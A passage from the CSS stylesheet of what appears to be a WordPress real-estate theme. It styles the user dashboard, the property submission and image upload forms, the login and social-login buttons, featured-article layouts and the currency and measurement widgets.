    float: left;
    background-color: transparent;
    color: transparent;
    border-radius: 0px;    
}


#direct_pay_modal{
    top:100px;
}

#send_direct_bill{
    width: 225px;
    height: 40px;
    background-color: #0073e1;
    color: #fff;
    margin: 6px 20px 5px 0px;
    cursor: pointer;
    padding: 10px 15px;
    font-weight: normal;
    font-size: 16px;
    border-radius: 3px;
    margin: 0px auto;
    margin-top: 13px;
}

#direct_pay_modal .listing-submit {
    font-size: 15px;
    padding: 22px;
    line-height: 1.4em;
    margin-bottom: 0px;
    height: auto;
}

#direct_pay_modal .to_be_paid {
    width:100%;
    display: inline-block;
    text-align:center;
}

#direct_pay_modal .modal-title{
    text-align: center;
    padding-top:10px;
}

#direct_pay_modal .close{
    margin:10px;
}

#pack_select{
    width: 100%;
    color: #768082;
    margin-bottom: 13px;
    padding: 9px 5px;
    border: 1px solid #f0f0f0;
    font-size:13px;
}

.profile-page{
    margin: 0px 0px;
    margin-bottom: 26px;
}

.profile-page label{
    margin: 0px 0px 0px 0px;
    width: auto;
    font-size: 13px;
    line-height: 1.4em;
}

#profile-image{
    border-radius: 0px;
    margin-bottom:15px;
}

#google_developer_location,
#google_agency_location {
    color: #fff;
}

#package_pick label{
    width:auto;
    float: left;
}

.fullp{
    width:100%;
    float:left;
    margin: 26px 0px;
}

.fullp-button{
    width:100%;
    float:left;
    margin: 13px 0px 0px 0px;
}

.profile-page input[type=text],
.profile-page input[type=password],
.profile-page input[type=email],
.profile-page input[type=url],
.profile-page input[type=number],
.profile-page textarea {
    margin: 0px 0px 14px 0px;
}

.submit_container select{
    margin-bottom:14px;
    border-radius: 0px;
    color: #8593a9;
}

.submit_form_row{
    float: left;
    width: 100%;
    margin-left: 12px;
}

.upload_explain{
    font-size: 11px;
    float: left;    
}

#aaiu-uploader{
    margin: 10px 0px;
    float: left;
    width: 255px;
}


.page-template-user_dashboard_floor #aaiu-uploader{
     width:auto;
     margin: 0px;
}

.page-template-user_dashboard_floor #aaiu-upload-imagelist{
    margin-bottom: 0px;
}

.change_pass{
    margin-top:0px;
}

#profile-div img{
    max-width:100%;
}

#profile-image{
    max-width:314px;   
}

.submit_container #aaiu-uploader{
    width:auto;
}

#about_me{
    width:100%;
    height: 262px;
}
#register_agent,
#update_profile_agency,
#update_profile_developer,
#update_profile,
#delete_profile{
    margin-left: 0px;
    color: #fff;
    background-color: #0073e1;
    margin-right: 13px;
}

#floor_submit:hover,
#register_agent:hover,
#update_profile_agency:hover,
#update_profile_developer:hover,
.wpresidence_success:hover,
#update_profile:hover,
#search_form_submit_1:hover,
.view_public_profile:hover,
#google_developer_location:hover,
#delete_profile:hover,
#aaiu-uploader:hover,
.wpresidence_button.add_custom_parameter:hover,
.wpresidence_button.remove_parameter_button:hover,
.wpresidence_button.view_public_profile:hover{
    background-color: #333;  
    border-color: #333;
    color:#fff;
}

#change_pass{
    margin-left: 15px;
}

.dasboard-prop-listing{
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 26px;
    min-height: 163px;
    border: 1px solid #dce1e4;
    overflow: hidden;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    background: #fff;
    position:relative;
}


.dashboard_unit_author_info{
    position: absolute;
    bottom: 0px;
    right: 0px;
    padding: .4em .6em .4em;
    font-weight: normal;
    margin-left: 13px;
    background: #00aedf;
    color: #fff;
    font-size: 12px;
}

.dasboard-prop-listing .blog_listing_image {
    width: 200px;
}

.dasboard-prop-listing .blog_listing_image img{
    max-width: 265px;
}


.property_wrapper_dash:nth-child(odd) .dasboard-prop-listing:hover,
.dasboard-prop-listing:hover{
    box-shadow: 0px 0px 5px 1px rgba(60, 144, 190, 0.13);
    -webkit-box-shadow: 0px 0px 5px 1px rgba(60, 144, 190, 0.13);
    background-color: #fff;
}

.blog_listing_image{
    float:left;
    display: inline;
    position: relative;
}

.blog_listing_image .featured_div{
    top: 10px;
    left: 10px;
    position: absolute;
}

.prop-info{
    float: left;
    display: inline;
    width: 650px;
    height: 155px;
    position: relative;
    left: 70px;
}

.listing_title{
    padding-left: 26px;
    margin-bottom: 10px;
    max-width: 430px;
    margin-top: 13px;
}

.user_dashboard_listed{
    padding-left: 26px;
    margin-bottom: 7px;
    line-height:1.3em;
    font-size: 13px;
}

.user_dashboard_listed .price_label{
    font-size:13px;
}

.user_dashboard_listed a{
    color:#0073e1;
}

.listing_submit,
.listing_submit .submit-price-no,
.listing_submit .submit-price{
    font-size: 17px;
    line-height: 1em;
    font-weight: 700;
    color: #222;
}

.listing_submit {
    position: absolute;
    right: 10px;
    bottom: auto;
    top: auto;
    width: 200px;
    padding: 36px 0;
    text-align: center;   
}

.extra_featured{
    width:13px;
    height:15px;
    float:left;
    margin-right: 5px!important;
}

.info-container{
    position:absolute;
    bottom: 0px;
    width: 545px;
    padding-left: 26px;
    padding-bottom: 5px;
}

.payment-container{
    float: left;
    width: 100%;
    background: #f0f0f0;
    position:relative;
    padding: 0px 5px;
}

.payment-container:empty{
    display:none;
}

.no_payment{
    display:none;
}

.featured_label{
    padding: 10px 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    float: left;
    font-size: 13px;
}

.info-container i{
    font-size: 13px;
    background-color: #5A7684;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    width: 22px;
    height: 23px;
}

.info-container i:hover{
    background-color: #333;
}

.deleteprop {
    padding: 5px 5px 5px 6px!important;
}

.dashboad-tooltip.featured_exp{
    color: #fff;
    font-size: 13px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
}

.user_dashboard_status{
    position: absolute;
    top:14px;
    right:10px;
}


/*=Submit Listing
-------------------------------------------------------------------------------------*/
.mobile{
/*    display:none;   */
}

.web {
    display:inline;
}

#new_post .alert-warning{
    line-height: 18px;
}

.page-template-user_dashboard_add_agent select,
.page-template-user_dashboard_profile select, 
.page-template-front_property_submit select, 
#new_post select {
    width: 100%;
    border: 1px solid #eee;
    padding: 0px 6px;
    font-size: 13px;
}

.featurescol{
    width: 33%;
    float: left;
    padding-left: 15px;
    padding-bottom: 10px;
}

.submit_container{
    border: 0px solid #dde4e9;
    border-radius: 0px;
/*    margin-bottom: 26px;*/
    margin-bottom: 0px;
    float: left;
    padding: 0px 0px 13px 0px;
    width: 100%;
    font-size: 13px;
    line-height: 22px;
}

.submit_container label{
    width:auto;
}

.submit_container input[type="checkbox"]{
    margin: 4px 10px 0px 0px;
    float: left;
}
.featurescol label{
    cursor: pointer;
    font-size: 14px;
}

.submit_container_header{
    padding: 14px 0px 14px 13px;
    background-color: #263238;
    border-bottom: 1px solid #f0f0f0;
    font-size: 14px;
    color: #FFF!important;
    margin: 0px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 600;
}

#google_capture{
    margin-bottom:10px;
    margin-top:10px;
}

#form_submit_1{
    margin-left: 0px;
}

.submit_container .wp-editor-wrap{
    padding: 0px 10px;
    float: left;
    width: 100%;
}

.submit_container .wp-editor-tools{
   
}


.full_form{
    width: 100%;
    float: left;
    padding-left: 2%;
    padding-right: 2%;
}

.full_form_image{
    margin-top: 10px;
    margin-left: 5px;
}

.half_form{
    width: 50%;
    float: left;
    margin-right: 0px;
    padding-right: 2%;
    padding-left: 2%;
    margin-bottom: 0px;
    min-height: 78px;
}

.half_form_last{
    margin-left: 4%;
}

.submit_container input[type=text],
.submit_container input[type=password],
.submit_container input[type=email],
.submit_container input[type=url],
.submit_container input[type=number],
.submit_container textarea {
    width:100%;
}

.submit_container .col-md-8{
    padding-right: 0px;
    padding-left: 0px;
}


#add-new-image{
    margin-top: 13px;
}

#googleMapsubmit {
    width: 96%;
    height: 300px;
    float: left;
    margin: 9px 0px 20px 2%;
    border: 1px solid #dde4e9;
}

.page-template-user_dashboard_profile #googleMapsubmit {
    width: 100%;
    height: 300px;
    float: left;
    margin: 0px 0px 20px 0px;
    border: 1px solid #dde4e9;
}

#new_post{
    margin-bottom: 26px;
}

.showmod{
    z-index:999999;   
}

.edit-images{
    position: relative;
    float:left;
    margin: 0px 13px 13px 0px;
}

.delete_image {
    font-size: 12px;
    cursor: pointer;
    background: #d9534f;
    color: white;
    padding: 4px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    width:143px;
    text-align: center;
}

#add-new-image{
    background-color: #f7f7f7;
    color:#222;
    padding: 9px 11px;
    cursor: pointer;
    margin-bottom: 20px;
    float: left;
}


#imagelist{
    float:left;   
    width:100%;
}

.submit_container #imagelist{
   margin-left: 15px;
}

.image_max_warn{
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
    border-radius: 2px;
    margin-left: 13px;
    width: auto!important;
}

#imagelist .uploaded_images{
    float: left;
    margin: 0px 2.5px 5px 2.5px;
    position: relative;
    max-width: 200px;
    overflow: hidden;
}

#imagelist .uploaded_images i{
    position:absolute;
    top:0px;
    left:0px;
    background-color:#a51e6c;
    color:#fff;
    font-size: 20px;
    padding: 5px;
    cursor: pointer;
}

#imagelist .uploaded_images i.image_caption_button{
    left: 28px;
}
#imagelist .uploaded_images i.image_caption_button.active_caption{
    background-color: #0073e1;
}

#imagelist .uploaded_images .thumber {
    left:auto;
    right: 0px;
    cursor: none;
}

#imagelist .uploaded_images img{
    cursor:pointer;
}

.image_caption_wrapper{
   display:none;
    border: 1px solid #f0f0f0;
    background-color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    position: absolute;
    top: 34px;
    left: 0px;
    padding: 3px;
}
input.image_caption{
    font-size: 12px;
    padding: 3px 0px 3px 3px;
    height: auto!important;
    margin: 0px!important;
}


.submit_container #aaiu-upload-imagelist{
    float:left;   
    width:100%;
    height: auto;
}

.submit_container #aaiu-upload-imagelist div{
    font-weight: 700;
    margin-left: 15px;
}

#aaiu-upload-imagelist:empty{
    height:0px;   
}

.aaiu-upload-list:empty{
    margin:0px;
}

.moxie-shim.moxie-shim-html5 {
/*    left: -147px!important;
    top: auto!important; 
    position: relative!important;*/
}

#imagelist .moxie-shim.moxie-shim-html5{
    position: relative;
    top: 0px;
    left: 0px;
}

.submit_container #aaiu-uploader{
    margin: 72px auto 0px auto!important;
    display: block;
    float: none;
    min-width: 160px;
}

#drag-and-drop {
    background-color: #efefef;
    border: 1px dashed #dfdfdf;
    position: relative;
    min-height: 140px;
    float: left;
    width: 100%;
    margin: 10px 0px 10px 15px;
}
.drag-drop-msg {
    position: absolute;
    text-align: center;
    width: 100%;
    top: 10px;
}
.drag-drop-msg .fas{
    font-size: 35px;
    color: #a5c2de;
    display: inherit;
}

.aaiu_button {
    background-color: #f7f7f7;
    color: #fff;
    cursor: pointer;
    float: left;
}

#aaiu-upload-imagelist{
    float:left;
    width:100%;
    margin-bottom:5px;
}

#embed_video_type,
#prop_category_submit{
    margin-bottom: 13px;
}


/*=Login Sidebar
-------------------------------------------------------------------------------------*/

.loginwd_sidebar {
    width: 100%;
    border: 1px solid #dde4e9;
    border-radius: 2px;
    background-color:#fdfdfd;
    display:inline-block;
}

#colophon .loginwd_sidebar{
    background-color: #fff;
}



/*=Login Form
-------------------------------------------------------------------------------------*/
.login_form {
    padding: 9px 15px 15px 15px;
    border: 0px solid #e5e5e5;
    width: 100%;
    border-radius: 2px;   
    display:inline-block;
}

#primary .login_form {
   padding: 0px;
}

.shortcode-login{
    padding:0px;
}

.loginwd_sidebar .login_form{
    border: none;
    padding-top: 0px;
}

#ajax_register_div .login_form,
#ajax_login_div #login-div{
    border: none;
    padding: 0px;
}

#loginmodal  input[type=text], 
#loginmodal  input[type=password],
#loginmodal  input[type=email],
#loginmodal  input[type=url],
#loginmodal  input[type=number],
#loginmodal  textarea,
#loginmodal  #wp-login-but{
    width: 100%;
}

#loginmodal  .login_form{
    padding: 9px 0px 13px 0px;
}

#loginmodal .modal-content{
    width:269px;
}

#loginmodal #reveal_register{
    margin-top: 10px;
    display: inline-block;
}

.login_form input[type=text],
.login_form input[type=password],
.login_form input[type=email],
.login_form input[type=url],
.login_form input[type=number],
.login_form textarea{
}

.alert-message,
.login-alert{
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
    margin-top: 13px;
    float: left;
    width: 100%;
}

.page-template-user_dashboard_add_agent .login-alert{
    width: 100%;
}


.shortcode-login .login-alert{
    margin: 9px 0px 9px 0px;
    margin-bottom: 9px!important;
}

.alert-message:empty{
    padding: 0px;
    margin-bottom: 0px;
    margin-top: 0px;
}

.alert-danger{
    background-image: none;
    border: none;
    color: #fff;
    background-color: #ED5565!important;
    line-height: 1.3em;
    clear:both;
}

.listing-submit{
    height:120px;
    padding-top:50px;
    text-align:center;
    font-size:18px;
    color: #333;
}

.alert-danger:empty{
    padding: 0px;
}

.loginwd_sidebar .login-alert{
    max-width: 100%
}

#widget_register_sw{
/*    margin: 13px 0px;*/
    margin-top: 7px;
    display: block;
    float: left;
}

#forgot_pass_widget {
    float: left;
}

#widget_login_sw{
    float:left;
    width:100%;
}

.login-links{
    margin-top: 13px;
}

#user_terms_register_wd_label a,
.login-links a {
    font-size: 13px!important;
}


.login-links.shortlog{
    margin-top: 0px;
}

.login-links.shortlog{
    margin-top: 0px;
}

.login_form label {
    margin-bottom: 5px;
    float: left;
    width: 230px;
}

#wp-login-but-wd,
#wp-submit-register_wd{
    width:100%;
    margin-bottom: 0px!important;
}

.nosubmit{
    margin:0px 0px 0px 0px;
}

.login_alert_full{
    color: #fff;
    font-size: 13px;
    line-height: 21px;
    background-color: #ED5565;
    padding: 6px 5px;
    width: 100%;
    float: left;
    text-align: center;
    z-index: 99999999999999999;
    position: fixed;
}

#forgot-pass-div-mobile,
#forgot-pass-div-sh,
#forgot-pass-div {
    display: none;
}

#forgot-div-title_shortcode,
#forgot-pass-div_shortcode{
    display: none;
}

#wp-forgot-but_shortcode{
    width: 100%;
}

#forgot-div-title-mobile,
#register-div-mobile,
#register-div-title-mobile,
#forgot-pass-div,
#forgot-div-title-topbar,
#register-div-topbar,
#register-div-title-topbar,
#register-div,
#register-div-title{
    display:none;
}

#forgot-div-title-mobile{
    padding-left: 12px;
    margin-bottom: 0px;
    margin-top:0px;
}


#register-div-mobile .login-links{
    float:left;
    margin-top: 0px;
}

#return_login_mobile,
#return_login_topbar{
    padding-left:0px!important;
}

#reg_passmail_mobile,
#reg_passmail_topbar,
#reg_passmail{
    margin: 13px 0px;
    color: #768082;
    font-size: 13px;
    font-weight: normal;
    line-height: 1em;
    float: left;
    width: 100%;
}

#facebooklogin, 
#facebookloginsidebar_mobile, 
#facebookloginsidebar_topbar, 
#facebookloginsidebar {
    width: 100%;
    height: 48px;
    background-color: #4B6CC9;
    cursor: pointer;
    margin: 10px 0px 0px 0px;
    position: relative;
    color: #fff;
    padding: 1px 15px;
    font-size: 14px;
    display: inline-block;
    line-height: 48px;
    font-weight: 700;
}

#facebooklogin:before,
#facebookloginsidebar_mobile:before, 
#facebookloginsidebar_topbar:before, 
#facebookloginsidebar:before {
    content: "\f09a";
    font-family: "Font Awesome 5 Brands";
    font-weight: 600;
    float: right;
    line-height: 48px;
    margin-top: -1px;
    padding-left: 18px;
    height: 48px;
    font-size: 15px;
    background-color: #425398;
    width: 45px;
    margin-right: -15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

#googlelogin, 
#googleloginsidebar_mobile, 
#googleloginsidebar_topbar, 
#googleloginsidebar {
    width: 100%;
    height: 48px;
    background-color: #ED5565;
    cursor: pointer;
    margin-top: 10px;
    position: relative;
    color: #fff;
    padding: 1px 15px;
    font-size: 14px;
    display: inline-block;
    text-align: left;
    line-height: 48px;   
    font-weight: 700;
}

#googlelogin:before, 
#googleloginsidebar_mobile:before, 
#googleloginsidebar_topbar:before, 
#googleloginsidebar:before { 
    content: "\f1a0";
    float: right;
    line-height: 48px;
    font-size:15px;
    margin-top: -1px;
    padding-left: 18px;
    background-color: #da4453;
    width: 45px;
    margin-right: -15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    font-family: "Font Awesome 5 Brands";
    font-weight: 600;
}

#yahoologin, 
#twitterloginsidebar_mobile, 
#twitterloginsidebar_topbar, 
#twitterloginsidebar {
    width: 100%;
    height: 48px;
    background-color: #00aced;
    cursor: pointer;
    margin: 10px 0px 0px 0px;
    position: relative;
    color: #fff;
    padding: 1px 15px;
    font-size: 14px;
    display: inline-block;
    line-height: 48px;
    font-weight: 700;
}

#yahoologin:before,
#twitterloginsidebar_mobile:before, 
#twitterloginsidebar_topbar:before, 
#twitterloginsidebar:before {
    content: "\f099";
    float: right;
    line-height: 48px;
    font-size:15px;
    padding-left: 18px;
    height: 48px;
    background-color: #0b98ce;
    width: 45px;
    margin-right: -15px;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    font-size: 15px;
    margin-top: -1px;
    font-family: "Font Awesome 5 Brands";
    font-weight: 700;
}

#ajax_login_div {
    width: 100%;
}

#ajax_register_div {
    display: none;
    width: 100%;
}

.wd_user_menu li{
    border:none;
    padding-bottom: 0px;
    cursor: pointer;
    position: relative;
}

.wd_user_menu i{
    margin-right: 13px;
    width:13px;
}

.wd_user_menu {
    width: 100%;
}

.wd_user_menu .unread_mess {
    top: 0px;
}

/*=wp_class
----------------------------------------------------------------------------------- */
.sticky {
}

.bypostauthor {

}

/*=img
----------------------------------------------------------------------------------- */
img.aligncenter {
    margin: 5px auto;
}

img.size-full, img.size-large, img.wp-post-image {
    height: auto;
    max-width: 100%;
}

img.alignleft {
    margin: 5px 20px 5px 0;
}

.gallery-caption,
.wp-caption-text{
    color: #434953;
    box-sizing: border-box;
    width: 98%;
    margin-top:3px;
}

.alignleft {
    float: left;
}

ul.wp-block-gallery{
    margin-left: 0px;
}

.wp-block-cover-image.alignright{
    margin-left: 10px;
}

.wp-block-cover-image.alignleft,
.wp-block-image.alignleft,
.wp-block-button.alignleft{
    margin-right:10px;
}

.single-content img, .entry-summary img,
.comment-content img, .widget img, .wp-caption {   
    max-width: 100%;
    height:auto;

}

img.alignright {
    margin: 5px 0 5px 20px;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignleft {
    margin: 5px 10px 5px 0;
}

.wp-caption.alignright {
    margin: 5px 0 5px 10px;
}

/*=submit button
------------------------------------------------------------------------------------*/


/*=html tags
------------------------------------------------------------------------------------*/
address {
    font-style: italic;
    margin: 0 0 26px;
}
pre{
    margin-bottom: 26px;
    background: transparent;
}

/*=Lists
-------------------------------------------------------------------------------------*/
ul {
    list-style-type: square;
    margin:0px 0px 26px 26px;
}

ol{
    margin:0px 0px 26px 26px;  
}

.checklist {
    margin: 0px;
    float: left;
    list-style: none;
}

.checklist li {
    padding: 0px 11px 5px 22px;
    margin: 0px 0px 6px 0px;
}

.checklist li:hover {
    cursor:default;
}

.checklist img{
    vertical-align:middle;
}

.list-type1 li {
    background: url('css/css-images/lists/list_icon_1.png') no-repeat;
    background-position: 0 4px;
}

.list-type2 li {
    background: url('css/css-images/lists/list_icon_2.png') no-repeat;
    background-position: 0 3px;
}

.list-type3 li {
    background: url('css/css-images/lists/list_icon_11.png') no-repeat;
    background-position: 0 3px;
}

.list-type4 li {
    background: url('css/css-images/lists/list_icon_4.png') no-repeat;
    background-position: 0 3px;
}

.list-type5 li {
    background: url('css/css-images/lists/list_icon_5.png') no-repeat;
    background-position: 0 3px;
}

.list-type6 li {
    background: url('css/css-images/lists/list_icon_6.png') no-repeat;
    background-position: 0 3px;
}

.list-type7 li {
    background: url('css/css-images/lists/list_icon_7.png') no-repeat;
    background-position: 0 4px;
}

.list-type8 li {
    background: url('css/css-images/lists/list_icon_8.png') no-repeat;
    background-position: 0 3px;
}

.list-type9 li {
    background: url('css/css-images/lists/list_icon_9.png') no-repeat;
    background-position: 0 4px;
}

.list-type10 li {
    background: url('css/css-images/lists/list_icon_10.png') no-repeat;
    background-position: 0 3px;
}



/*=definition list
-------------------------------------------------------------------------------------*/
dl{
    margin-bottom: 26px;
}

.widget_media_gallery dl{
    margin-bottom: 0px;
}

dt {
    font-weight: bold;
}

dd{
    margin-bottom: 13px;
}

/*=table
-------------------------------------------------------------------------------------*/

table {
    border-collapse: separate;
    border-spacing: 0;
    border: 1px solid #f0f0f0;
    margin-bottom: 26px;
    border-radius: 2px; 
}

.even {
    background-color: #f0f0f0;
}

.comment.even{
    background-color: transparent;
}

table th,
table td{
    border-right: 1px solid #f0f0f0;
}

table th,
table tr{
    border-bottom: 1px solid #f0f0f0;
}

table th{
    padding:7px;
}


/*=Blackquote
-------------------------------------------------------------------------------------*/
blockquote {
    font-size: 14px;
    margin: 15px 0px 30px 0px;
    padding: 0px 15px;
    border-left: 2px solid #0073e1;
    float: left;
    width: 100%;
}
blockquote p {
    line-height: 22px;
    font-style: italic;
}
blockquote.is-style-large {
    margin: 15px 0px 30px 0px!important;
    padding: 0px!important;
    border-left: none;
}
figure blockquote {
    padding: 0px;
    border-left: none;
}

blockquote cite {
    font-weight: 400;
    text-transform: initial;
    font-style: normal;
}

blockquote cite, blockquote small {
    text-transform: uppercase;
    font-weight: bold;
}
/*=Buttons
-------------------------------------------------------------------------------------*/

.green{
    background-color: #4ecb8f;  
    background-image: none;
    color:#fff;
}

.green:hover{
    background-color: #45b37e;

}

.green :hover a,
.green a:hover{
    color:#ffffff!important;
}

.green a{
    color:#ffffff;
}

.blue{
    background-color: #67cfd8;   
    background-image: none;
    color:#fff;
}

.blue:hover{
    background-color: #54a9b0;
    color:#ffffff!important;
}

.blue :hover a,
.blue a:hover{
    color:#ffffff!important;
}

.blue a{
    color:#ffffff;
}

.purple{
    background-color: #a51e6c;   
    background-image: none;
    color:#fff;
}

.purple:hover{
    background-color: #6e1448;
}

.purple :hover a,
.purple a:hover{
    color:#ffffff!important;

}

.purple a{
    color:#ffffff;
}

.btn a{
    text-decoration: none;
}

#ui-datepicker-div{
    z-index:10000!important;
}
/*=featured article 
--------------------------------------------------------------------*/

.featured_article{
    width: 100%;
    position: relative;
    margin-bottom: 26px;
    border-radius: 2px;
    overflow: hidden;
    border: 1px solid #f0f0f0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: 0.3s ease-out;
}

.featured_article:hover{
    box-shadow: 0 3px 23px 9px rgba(7,152,255,0.15)!important;
}

.featured_article .featured_img{
    position:relative;
}

.featured_article .featured_img img,
.featured_property.featured_property_type1 .featured_img img,
.featured_property.featured_property_type2 .featured_img img{
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;

}

.featured_article:hover .featured_img img,
.featured_property.featured_property_type1:hover .featured_img img,
.featured_property.featured_property_type2:hover .featured_img img{
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.featured_article .listing-cover{
    height:100%;
}

.featured_article .listing-cover-plus{
    top:50%;
}

.featured_article:hover .listing-cover{
    opacity: 1;
}

.featured_article:hover .listing-cover-plus{
    opacity: 1;
}

.featured_article:hover .featured_article_right{
    color:#0073e1;
}

.featured_article:hover h2 a{
    color:#0073e1;
}

.featured_article_title{
    display: inline;
    font-size: 18px;
    position: relative;
    float: left;
    width: 100%;
    height:83px;
    background-color: #fff;
    cursor: pointer;
    border-top: 3px solid #0073e1;
    overflow: hidden;
}

.featured_article_title:hover{
    opacity: 1;
}

.featured_article_content{
    display: inline;
    font-size: 14px;
    float: left;
    width: 100%;
    background-color: #f0f0f0;
    padding: 0px 26px 10px 13px;
}

.featured_type_2{
    font-size: 20px;
    line-height: 1.6em;
    margin-top: 13px;
    margin-bottom: -3px;
}

.featured_article_secondline{
    color: #8593a9;
    font-size: 15px;
    font-weight:600;
}

.blog_author_image{
    width: 55px;
    height: 55px;
    margin: 13px;
    display: inline-block;
    float: left;
}

.featured_article_right{
    position: absolute;
    bottom: 50%;
    margin-bottom: -18px!important;
    right: 13px;
    color: #8593a9;
    font-size: 36px;
}



.featured_article_type2{
    width:100%;
    height: 650px;
    float:left;
    position:relative;
}


.featured_img_type2{
    background-color: #3b444f;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width:100%;
    height: 100%;
}


.featured_gradient{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.67;
    z-index: 1;
    background-image: linear-gradient(to right top, #000, rgba(0,0,0, 0) 56%);
}

.theme_slider_wrapper  .featured_gradient{
    background-image: none;
    background-color: #1D293E;
    opacity: 0.45;
}


.property_listing   .featured_gradient{
/*    background-image: linear-gradient( to top, #000, rgba(0,0,0, 0) 56%);*/
    background-image: linear-gradient( to top, rgba(0, 0, 0, 0.5), rgba(0,0,0, 0) 56%);
    pointer-events: none;
}



.featured_article_type2_title_wrapper{
    position: absolute;
    width: 1100px;
    margin: 0px auto;
    left: 0;
    right: 0;
    bottom: 60px;
    z-index: 1;
}

.featured_article_label{
    color: #fff;
    text-transform: capitalize;
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 18px;
}

.featured_article_type2 h2{
    line-height: 1.2em;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
    font-size: 50px;
    font-weight: 700;
    color: #fff;
    letter-spacing: -0.3px;
    width: 680px;
}

.featured_article_type2 h2:hover,
.featured_article_type2 .featured_read_more a:hover{
    opacity: 0.9;
}

.featured_read_more{
    font-size: 13px;
    line-height: 22px;
    color: #fff;
    text-transform: uppercase;
    border-bottom: 1px solid rgba(189,206,227, 0.30);
    margin-top: 0px;
    width: 150px;
    padding-top: 5px;
    font-weight: 600;
    padding-bottom: 10px;
}
.featured_read_more a{
    color: #fff;
    text-transform: lowercase;
    font-size: 15px;
}

.featured_read_more i{
    font-size: 11px;
    margin-left: 5px;
}





.featured_prop_type5{
    overflow: hidden;
}

.featured_article_type5_title_wrapper{
    background-color: #fff;
    position: absolute;
    width: 350px;
    left: 20%;
    right: 0;
    bottom: 0px;
    z-index: 100;
    height: 350px;
    padding: 30px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    box-shadow: 1px 3px 14px 0 rgba(7,152,255,0.09);
}

.featured_prop_type5 .featured_article_label {
    text-transform: capitalize;
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 17px;
    color: #f1bf7f;
}

.featured_prop_type5 .price_label{
    font-size: 17px;
    margin: 0px;
    font-weight: 700;
}

.featured_prop_type5 h2 {
    font-size: 35px;
    font-weight: 800;
    color: #222;
    width: auto;
    float: left;
    line-height: 1.1em;
}

.featured_type5_excerpt{
    
}

.featured_property_type5_agent_name {
    color: #222;
    font-size: 16px;
    font-weight: 600;
    float: left;
    margin: 28px 0px 0px 10px;
}

.featured_article_type5_title_wrapper .property_unit_type5_content_details_second_row{
   display: inline-block;
    background: transparent;
    padding: 0px;
    border-radius: 20px;
    font-weight: 600;
    margin: 15px 10px 15px -5px;
    color: #222;
    font-size: 16px;
}

.featured_read_more_5 a {
    color: #222;
    text-transform: lowercase;
    font-size: 14px;
    font-weight: 600;
    position: relative;
}
.featured_article_type5_title_wrapper .inforoom_unit_type5 {
    display: inline-block;
    margin: 0px 5px;
}


.featured_read_more_5{
     width: 100%;
    float: left;
    margin: 15px 0px 0px 0px;
    font-weight: 600;
}

.featured_read_more_5 i{
        font-size: 11px;
}




.featured_prop_type5 .featured_gradient{
    background-color: #1D293E;
    opacity: 0;    
}

.featured_prop_type5 .img_listings_overlay_last {
    opacity: 0;
}





/*=multiple currency widget*/
.multiple_currency_widget .dropdown.form-control {
    padding: 0px;
    margin-bottom: 0px;
}

#list_sidebar_curr{
    width:100%;
}

.top_bar .sidebar_filter_menu{
    font-size: 12px;
    padding: 2px 12px;
}




.top_bar .multiple_currency_widget{
    width: 160px;
    height: 25px;
    margin-top: -2px;
}

.top_bar .filter_menu li{
    height: 30px;
    padding: 7px 0px 3px 13px;
    margin-bottom: 0px;
    font-size: 12px;
    min-width: 140px;
}

.top_bar .caret_sidebar {
    top:8px;
}

.top_bar #list_sidebar_curr{
    width:100%;
    margin-left: 0px;
}


.right-top-widet .multiple_currency_widget{
    margin-right: 0px;
    margin-left:10px;
}

.left-top-widet .multiple_currency_widget{
    margin-right: 10px;
    margin-left:0px;
}

.top_bar .form-control{
    height:25px;
}




/* units measurement widget END*/
.measurement_unit_widget .dropdown.form-control {
    padding: 0px;
    margin-bottom: 0px;
}
.top_bar .measurement_unit_widget{
    width: 160px;
    height: 25px;
    margin-top: -2px;
}

.widget-container.measurement_unit_widget li {
    margin-bottom: 0px;
}

#colophon .widget-container.measurement_unit_widget li{
    padding-top: 8px;
    padding-bottom: 8px;
    margin-bottom: 0px;
}

.right-top-widet .measurement_unit_widget{
    margin-right: 0px;
    margin-left:10px;
}

.left-top-widet .measurement_unit_widget{
    margin-right: 10px;
    margin-left:0px;
}
.top_bar #list_sidebar_measure_unit{
    width:100%;
    margin-left: 0px;
}

/* units measurement widget END*/

/*=taxonmy
--------------------------------------------------------------------*/
.listing_main_image {
    position: relative;
    width: 100%;
    height: 515px;
